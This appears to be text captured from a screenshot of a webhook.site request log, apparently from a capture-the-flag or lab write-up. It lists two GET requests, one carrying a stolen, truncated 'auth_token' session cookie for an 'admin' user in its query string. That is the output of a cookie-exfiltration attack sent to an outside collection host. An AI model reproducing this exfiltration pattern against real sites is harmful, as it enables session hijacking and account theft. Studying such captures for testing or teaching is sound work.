 REQUESTS (2/100) Newest First
Search Query ?
GET #1b350 195.133.129.85
08/25/2024 10:44:30 PM
1
GET #00bad 35.187.231.18
08/25/2024 10:44:29 PM
2
Request Details Permalink Raw content Copy as
GET https://webhook.site/bad274ef-3c94-4dd3-801c-4b723618f12d/?cookie=auth_token=eyJhbGciOiJIUzI...
Host 35.187.231.18 Whois Shodan Netify Censys VirusTotal
Date 08/25/2024 10:44:29 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID 00badf40-759d-47ec-96a4-8339b9234bfa
Note Add Note
admin
Query strings
cookie auth_token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1...
No content